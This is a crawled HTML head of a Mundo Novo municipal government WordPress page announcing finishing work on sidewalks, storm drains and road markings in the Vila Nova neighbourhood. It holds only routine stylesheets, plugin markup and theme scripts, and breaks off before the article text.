

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundonovo.ms.gov.br/bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao/
body_size: 26929
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Bairro Vila Nova com serviços sendo finalizados: calçadas, bocas de lobo e faixas de sinalização | Governo de Mundo Novo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundonovo.ms.gov.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"><link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo; Bairro Vila Nova com serviços sendo finalizados: calçadas, bocas de lobo e faixas de sinalização" href="https://www.mundonovo.ms.gov.br/bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundonovo.ms.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundonovo.ms.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ouvidoria-css-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-ouvidoria-plugin/includes/../css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundonovo.ms.gov.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundonovo.ms.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundonovo.ms.gov.br/wp-json/wp/v2/posts/9769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundonovo.ms.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mundonovo.ms.gov.br/bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao/" />
<link rel='shortlink' href='https://www.mundonovo.ms.gov.br/?p=9769' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fbairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fbairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao%2F&#038;format=xml" />
    <style>
    .lp-table {
        width: 100%;
        border-collapse: collapse;
        margin: 10px 0;
        font-family: Arial, sans-serif;
    }
    .lp-table th, .lp-table td {
        border: 1px solid #ddd;
        padding: 8px;
        vertical-align: middle;
    }
    .lp-table th {
        background-color: #f2f2f2;
        text-align: left;
    }
    .lp-table tr:nth-child(even) {
        background-color: #f9f9f9;
    }
    .lp-table tr:hover {
        background-color: #e2e8f0;
    }
    .lp-icon {
        margin-right: 8px;
        font-size: 1.15em;
    }
    .lp-indent-0 { padding-left: 0px;  }
    .lp-indent-1 { padding-left: 24px; }
    .lp-indent-2 { padding-left: 48px; }
    .lp-indent-3 { padding-left: 72px; }
    .lp-indent-4 { padding-left: 96px; }
    .lp-indent-5 { padding-left: 120px; }
    .lp-busca-form {
        margin: 16px 0 8px 0;
    }
    .lp-busca-label {
        font-weight: bold;
        margin-right: 8px;
    }
    .lp-busca-input {
        padding: 5px 8px;
        font-size: 1em;
        border: 1px solid #bbb;
        border-radius: 5px;
        width: 90%;
    }
    .lp-folder-btn {
        background: none;
        border: none;
        color: inherit;
        font: inherit;
        cursor: pointer;
        outline: none;
        padding: 0;
        margin: 0;
    }
    </style>
    <script>
    // Toggle visual das subpastas (expande/recolhe linhas da tabela)
    document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.lp-folder-btn').forEach(function(btn) {
            btn.addEventListener('click', function(e) {
                var rowid = this.getAttribute('data-rowid');
                var collapsed = this.getAttribute('data-collapsed') === 'true';
                this.setAttribute('data-collapsed', !collapsed);
                this.innerText = collapsed ? '▼' : '►';
                var rows = document.querySelectorAll('[data-parent="'+rowid+'"]');
                rows.forEach(function(row) {
                    if (collapsed) {
                        row.style.display = '';
                        // Se estava expandida, mantém abertas subpastas filhas
                        var subBtn = row.querySelector('.lp-folder-btn');
                        if (subBtn && subBtn.getAttribute('data-collapsed') === 'false') {
                            subBtn.click();
                        }
                    } else {
                        // Oculta todos filhos recursivamente
                        lpOcultaFilhos(row);
                    }
                });
            });
        });
        function lpOcultaFilhos(row) {
            row.style.display = 'none';
            var rowid = row.getAttribute('data-rowid');
            var subrows = document.querySelectorAll('[data-parent="'+rowid+'"]');
            subrows.forEach(function(subrow) {
                lpOcultaFilhos(subrow);
            });
        }
    });
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.css"/>
<style>
    .wp-cookie-pro-logo > a::after {
        background-image: url("https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/logo.webp");
    }
</style>
<script async type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.js"></script>
<script>window.WPCOOKIEPRO_APIURL = 'https://www.mundonovo.ms.gov.br/?rest_route=/wpcookiepro/text/'</script><div id="wp-cookie-pro" class="closed" data-nosnippet>
    <div class="bar" >
        <div class="text"></div>
        <div class="buttons">
            <button id="wp-cookie-pro-close">OK</button>
            <button id="wp-cookie-pro-details"></button>
        </div>
    </div>

    <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
</div>

<div id="wp-cookie-pro-more" class="closed" data-nosnippet>
    <div class="wp-cookie-pro-details-close"></div>
    <div class="wrapper">
        <div class="text"></div>
        <div class="icons">
            <wcpt class="wcpp-icon" href="https://support.google.com/accounts/answer/61416?hl=en" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/chrome.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.mozilla.org/en-GB/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/firefox.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="http://windows.microsoft.com/en-gb/internet-explorer/delete-manage-cookies#ie=ie-11" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/internet-explorer.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://help.opera.com/en/latest/web-preferences/#cookies" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/opera.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.apple.com/en-gb/guide/safari/sfri11471/mac" target="_blank" rel="nofollow">
                <img class="safari" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/safari.webp" loading="lazy">
            </wcpt>
        </div>

        <button class="wp-cookie-pro-details-close"></button>
        <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
    </div>
</div>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
